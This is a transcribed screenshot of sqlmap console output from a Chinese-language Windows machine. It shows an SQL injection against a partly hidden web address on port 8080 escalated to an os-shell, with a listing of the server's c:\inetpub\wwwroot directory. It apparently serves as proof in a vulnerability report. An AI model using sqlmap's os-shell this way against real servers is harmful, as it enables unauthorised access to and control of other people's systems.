 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -u "http:// 3:8080/Kingde...
[16:24:02] [INFO] retrieved:  卷的序列号是 F037-2350
[16:24:02] [INFO] retrieved:
[16:24:03] [INFO] retrieved:  c:\\\\\\\\inetpub\\\\\\\\wwwroot 的目录
[16:24:03] [INFO] retrieved:
[16:24:03] [INFO] retrieved: 2016/02/16  09:10    <DIR>          .
[16:24:03] [INFO] retrieved: 2016/02/16  09:10    <DIR>          ..
[16:24:03] [INFO] retrieved: 2016/02/16  08:42                 6 1.txt
[16:24:03] [INFO] retrieved: 2012/04/14  17:16    <DIR>          aspnet_client
[16:24:03] [INFO] retrieved: 2012/04/14  17:14               689 iisstart.htm
[16:24:03] [INFO] retrieved: 2012/04/14  17:14           184,946 welcome.png
command standard output:
---
驱动器 C 中的卷没有标签。
卷的序列号是 F037-2350
c:\\inetpub\\wwwroot 的目录
2016/02/16  09:10    <DIR>          .
2016/02/16  09:10    <DIR>          ..
2016/02/16  08:42                 6 1.txt
2012/04/14  17:16    <DIR>          aspnet_client
2012/04/14  17:14               689 iisstart.htm
2012/04/14  17:14           184,946 welcome.png
---
os-shell> dir c:\inetpub\wwwroot